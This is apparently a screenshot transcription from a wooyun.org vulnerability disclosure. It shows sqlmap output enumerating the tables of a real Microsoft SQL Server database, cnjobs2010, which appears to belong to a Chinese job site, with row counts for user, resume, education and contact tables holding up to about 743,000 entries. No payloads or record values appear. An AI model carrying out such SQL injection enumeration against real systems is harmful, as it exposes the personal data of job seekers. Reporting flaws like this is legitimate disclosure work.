 管理员: C:\Windows\system32\cmd.exe
back-end DBMS: Microsoft SQL Server 2008
[20:38:25] [WARNING] missing table parameter, sqlmap will retrieve the number of
entries for all database management system databases' tables
[20:38:25] [INFO] fetching tables for database: cnjobs2010
[20:38:25] [INFO] the SQL query used returns 245 entries
[20:38:25] [INFO] starting 5 threads
Database: cnjobs2010
+--------------------------------+---------+
| Table | Entries |
+--------------------------------+---------+
| dbo.hr_p_Users | 743762 |
| dbo.hr_p_jbInfo | 720051 |
| dbo.hr_p_Experience | 714086 |
| dbo.hr_p_Intro | 614622 |
| dbo.hr_p_Evaluation | 607054 |
| dbo.searchResumeAllList | 604258 |
| dbo.searchResumeList | 604258 |
| dbo.hr_p_Lanager | 588330 |
| dbo.hr_p_Education | 470685 |
| dbo.hr_searchresume1 | 451728 |
| dbo.hr_searchresume1 | 451728 |
| dbo.hr_p_llTab | 417032 |
| dbo.searchresume_bak | 307425 |
| dbo.hr_z_cards | 150934 |
| dbo.hr_z_zyrzxx_old_1 | 118859 |
| dbo.hr_z_zyrzxx_old_1 | 118859 |
| dbo.hr_z_jbInfo | 115412 |
| dbo.hr_z_lxfs | 88746 |
| dbo.hr_c_users | 88539 |
| dbo.hr_c_information | 84410 |
| dbo.hr_p_file | 78914 |
| dbo.ht_log | 75480 |
| dbo.hr_p_Record | 74629 |
| dbo.V_DFJH_CB20 | 72229 |
| dbo.hr_z_pxjl | 71352 |
| dbo.hrcard | 70710 |
| dbo.hr_c_ypjlb | 67396 |
| dbo.cms_lblwz | 63110 |
| dbo.hr_c_jobs | 62755 |
| dbo.hr_z_zygk | 60270 |
| dbo.hr_c_qyzsmb | 60061 |
| dbo.hr_z_bgsqtll | 59381 |
| dbo.hr_z_zfuser_temp | 52790 |
www.wooyun.org